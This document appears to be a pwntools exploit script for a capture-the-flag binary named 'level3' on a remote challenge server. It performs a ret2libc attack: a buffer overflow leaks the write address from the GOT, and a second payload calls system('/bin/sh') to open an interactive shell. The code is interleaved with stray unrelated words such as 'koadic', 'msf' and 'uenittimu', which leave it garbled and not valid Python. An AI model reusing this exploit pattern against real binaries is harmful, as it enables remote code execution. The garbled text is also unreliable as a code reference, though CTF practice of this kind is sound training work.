 # -*- coding:utf-8 -*-
from pwn import *
pythonpentr
ation
#s= process('./level3')
s = remote('pwn2.jarvisoj.com', 9879)
elf=ELF('level3')
koadic
libc = ELF('libc-2.19.so')
msf
# offset
read_offset = libc.symbols['read']
write_offset = libc.symbols['write']
system_offset = libc.symbols['system']
misc
bin_offset = 0x00162D4C
read_plt = 0x08048310
#read_plt=elf.symbols['read']
ctffile
write_plt = 0x08048340
#write_plt=elf.symbols['write']
read_got = 0x0804A00C
write_got = 0x0804A018
full=0x88*'a'+4*'a'
vul_addr = 0x0804844B
#vul_addr=elf.symbols['vulnerable_function']
payload = full+ p32(write_plt) + p32(vul_addr) + p32(1)+p32(write_got)+p32(4)
pwnpwn
s.recvuntil('Input:\n')
s.send(payload)
write_addr = u32(s.recv(4))
system_addr = write_addr - write_offset + system_offset
bin_addr = write_addr - write_offset + bin_offset
pwnable
payload2 = full+p32(system_addr)+'a'*4 +p32(bin_addr)
s.send(payload2)
uenittimu
s.interactive()